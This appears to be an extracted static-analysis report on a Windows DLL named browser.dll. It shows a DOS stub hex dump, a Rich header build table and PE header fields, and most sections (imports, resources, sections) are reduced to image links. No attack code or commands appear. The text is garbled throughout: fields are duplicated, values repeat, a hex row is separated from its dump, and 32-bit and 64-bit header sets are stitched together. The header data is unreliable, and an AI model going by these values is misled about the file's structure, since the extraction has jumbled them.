





# *browser.dll*

 $==$  MZ Header  $==$ 



 $==$  DOS STUB  $==$ 

00000000: 0e 1f ba 0e 00 b4 09 cd 21 b8 01 4c cd 21 54 68 |........!..L.!Th| 00000010: 69 73 20 70 72 6f 67 72 61 6d 20 63 61 6e 6e 6f |is program canno| 00000020: 74 20 62 65 20 72 75 6e 20 69 6e 20 44 4f 53 20 |t be run in DOS |

=== RICH Header === ID VER COUNT DESCRIPTION<br>83 7809 5 F.C. 1 VS200 83 7809 5 [ C ] VS2008 SP1 build 30729 93 7809 17 [IMP] VS2008 SP1 build 30729 1 0 72 [---] Unmarked objects aa 766f 1 [ C ] VS2010 build 30319 ab 766f 20 [C++] VS2010 build 30319 9b 766f 1 [EXP] VS2010 build 30319 9a 766f 1 [RES] VS2010 build 30319 9d 766f 1 [LNK] VS2010 build 30319  $==$  PE Header  $==$ signature: "PE\x00\x00" # IMAGE\_FILE\_HEADER: Machine: 332 0x14c x86 NumberOfSections: 6 6 TimeDateStamp: "2015-04-10 04:17:27" PointerToSymbolTable: 0 0 0 NumberOfSymbols: 0 0 SizeOfOptionalHeader: 224 0xe0 Characteristics: 8450 0x2102 EXECUTABLE IMAGE, 32BIT\_MACHINE, DLL # IMAGE\_OPTIONAL\_HEADER32: Magic: 267 0x10b 32-bit executable LinkerVersion: 10.0<br>SizeOfCode: 25600 0x6400 SizeOfCode: 25600 SizeOfInitializedData: 149504 0x24800 SizeOfUninitializedData: 0 0 0 0 AddressOfEntryPoint: 26341 0x66e5 BaseOfCode: 4096 0x1000 BaseOfData: 32768 0x8000 ImageBase: 268435456 0x10000000 SectionAlignment: 4096 0x1000 FileAlignment: 512 0x200 OperatingSystemVersion: 5.1 ImageVersion: 0.0 SubsystemVersion: 5.1 Reserved1: 0 0 0 SizeOfImage: 196608 0x30000 SizeOfHeaders: 1024 0x400 CheckSum: 0 0 Subsystem: 2 2 2 WINDOWS GUI DllCharacteristics: 1280 0x500 NX COMPAT, NO SEH SizeOfStackReserve: 1048576 0x100000 SizeOfStackCommit: 4096 0x1000 SizeOfHeapReserve: 1048576 0x100000 SizeOfHeapCommit: 4096 0x1000 LoaderFlags: 0 0 0

NumberOfRvaAndSizes: 16 0x10

00000030: 6d 6f 64 65 2e 0d 0d 0a 24 00 00 00 00 00 00 00 |mode....\$.......|

=== DATA DIRECTORY ===



 $==$  SECTIONS  $==$ 



=== RESOURCES ===



 $==$  IMPORTS  $==$ 







reserved4:



 $==$  DOS STUB  $==$ 

00000000: 0e 1f ba 0e 00 b4 09 cd 21 b8 01 4c cd 21 54 68 | .......!..L.!Th 00000010: 69 73 20 70 72 6f 67 72 61 6d 20 63 61 6e 6e 6f |is program canno| 00000020: 74 20 62 65 20 72 75 6e 20 69 6e 20 44 4f 53 20 |t be run in DOS | 00000030: 6d 6f 64 65 2e 0d 0d 0a 24 00 00 00 00 00 00 00 |mode....\$.......|

 $==$  RICH Header  $==$ 



=== PE Header ===

signature: "PE\x00\x00"

# IMAGE\_FILE\_HEADER:



# IMAGE\_OPTIONAL\_HEADER64:





